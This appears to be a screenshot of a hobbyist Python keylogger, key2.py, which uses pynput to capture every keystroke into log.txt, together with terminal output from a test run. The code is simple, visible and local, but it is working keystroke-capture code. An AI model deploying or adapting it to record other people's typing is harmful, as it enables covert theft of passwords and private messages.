 key2.py
log.txt
key2.py > listener
1 import pynput
2 from pynput.keyboard import Key, Listener
3
4 keys = []
5
6 def on_press(key):
7   keys.append(key)
8   write_file(keys)
9   try:
10     print('alphanumeric key {0} pressed'.format(key.char))
11   except AttributeError:
12     print('special key {0} pressed'.format(key))
13
14 def write_file(keys):
15   with open('log.txt', 'w') as f:
16     for key in keys:
17       # removing ``
18       k = str(key).replace("'", "")
19       f.write(k)
20       # explicitly adding a newline after every keystroke for readability
21       f.write('\n')
22
23 def on_release(key):
24   if key == Key.esc:
25     return False
26
27 with Listener(on_press = on_press, on_release = on_release) as listener:
28   listener.join()
29
cmd
C:\Developments\port Projects\keylogger
λ keyEnv\Scripts\activate
C:\Developments\port Projects\keylogger
(keyEnv) λ python key2.py
alphanumeric key w pressed
alphanumeric key h pressed
alphanumeric key a pressed
alphanumeric key t pressed
special key Key.space pressed
alphanumeric key a pressed
special key Key.space pressed
alphanumeric key l pressed
alphanumeric key i pressed
alphanumeric key f pressed
alphanumeric key e pressed
special key Key.esc pressed
C:\Developments\port Projects\keylogger
(keyEnv) λ